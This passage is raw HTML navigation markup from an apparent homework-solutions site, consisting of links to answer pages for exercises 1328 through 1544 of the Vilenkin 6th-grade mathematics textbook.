href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1328.html">1328</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1329.html">1329</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1330.html">1330</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1331.html">1331</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1332.html">1332</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1333.html">1333</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1334.html">1334</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1335.html">1335</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1336.html">1336</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1337.html">1337</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1338.html">1338</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1339.html">1339</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1340.html">1340</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1341.html">1341</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1342.html">1342</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1343.html">1343</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1344.html">1344</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1345.html">1345</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1346.html">1346</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1347.html">1347</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1348.html">1348</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1349.html">1349</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1350.html">1350</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1351.html">1351</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1352.html">1352</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1353.html">1353</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1354.html">1354</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1355.html">1355</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1356.html">1356</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1357.html">1357</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1358.html">1358</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1359.html">1359</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1360.html">1360</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1361.html">1361</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1362.html">1362</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1363.html">1363</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1364.html">1364</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1365.html">1365</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1366.html">1366</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1367.html">1367</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1368.html">1368</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1369.html">1369</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1370.html">1370</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1371.html">1371</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1372.html">1372</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1373.html">1373</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1374.html">1374</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1375.html">1375</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1376.html">1376</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1377.html">1377</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1378.html">1378</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1379.html">1379</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1380.html">1380</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1381.html">1381</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1382.html">1382</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1383.html">1383</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1384.html">1384</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1385.html">1385</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1386.html">1386</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1387.html">1387</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1388.html">1388</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1389.html">1389</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1390.html">1390</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1391.html">1391</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1392.html">1392</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1393.html">1393</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1394.html">1394</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1395.html">1395</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1396.html">1396</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1397.html">1397</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1398.html">1398</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1399.html">1399</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1400.html">1400</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1401.html">1401</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1402.html">1402</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1403.html">1403</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1404.html">1404</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1405.html">1405</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1406.html">1406</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1407.html">1407</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1408.html">1408</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1409.html">1409</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1410.html">1410</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1411.html">1411</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1412.html">1412</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1413.html">1413</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1414.html">1414</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1415.html">1415</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1416.html">1416</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1417.html">1417</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1418.html">1418</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1419.html">1419</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1420.html">1420</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1421.html">1421</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1422.html">1422</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1423.html">1423</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1424.html">1424</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1425.html">1425</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1426.html">1426</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1427.html">1427</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1428.html">1428</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1429.html">1429</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1430.html">1430</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1431.html">1431</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1432.html">1432</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1433.html">1433</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1434.html">1434</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1435.html">1435</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1436.html">1436</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1437.html">1437</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1438.html">1438</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1439.html">1439</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1440.html">1440</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1441.html">1441</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1442.html">1442</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1443.html">1443</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1444.html">1444</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1445.html">1445</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1446.html">1446</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1448.html">1448</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1449.html">1449</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1450.html">1450</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1451.html">1451</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1452.html">1452</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1453.html">1453</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1454.html">1454</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1455.html">1455</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1456.html">1456</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1457.html">1457</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1458.html">1458</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1459.html">1459</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1460.html">1460</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1461.html">1461</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1462.html">1462</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1463.html">1463</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1464.html">1464</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1465.html">1465</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1468.html">1468</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1469.html">1469</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1470.html">1470</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1471.html">1471</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1472.html">1472</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1473.html">1473</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1474.html">1474</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1475.html">1475</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1476.html">1476</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1477.html">1477</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1478.html">1478</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1479.html">1479</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1480.html">1480</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1481.html">1481</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1482.html">1482</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1483.html">1483</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1484.html">1484</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1485.html">1485</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1486.html">1486</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1487.html">1487</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1488.html">1488</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1489.html">1489</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1490.html">1490</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1491.html">1491</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1492.html">1492</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1493.html">1493</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1494.html">1494</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1495.html">1495</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1496.html">1496</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1497.html">1497</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1498.html">1498</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1499.html">1499</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1500.html">1500</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1501.html">1501</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1502.html">1502</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1503.html">1503</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1504.html">1504</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1505.html">1505</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1506.html">1506</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1507.html">1507</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1508.html">1508</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1509.html">1509</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1510.html">1510</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1511.html">1511</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1512.html">1512</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1513.html">1513</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1514.html">1514</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1515.html">1515</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1516.html">1516</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1517.html">1517</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1518.html">1518</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1519.html">1519</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1520.html">1520</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1521.html">1521</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1522.html">1522</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1523.html">1523</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1524.html">1524</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1525.html">1525</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1526.html">1526</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1527.html">1527</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1528.html">1528</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1529.html">1529</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1530.html">1530</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1531.html">1531</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1532.html">1532</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1533.html">1533</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1534.html">1534</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1535.html">1535</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1536.html">1536</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1537.html">1537</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1538.html">1538</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1539.html">1539</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1540.html">1540</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1541.html">1541</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1542.html">1542</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1543.html">1543</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1544.html">1544</a><a 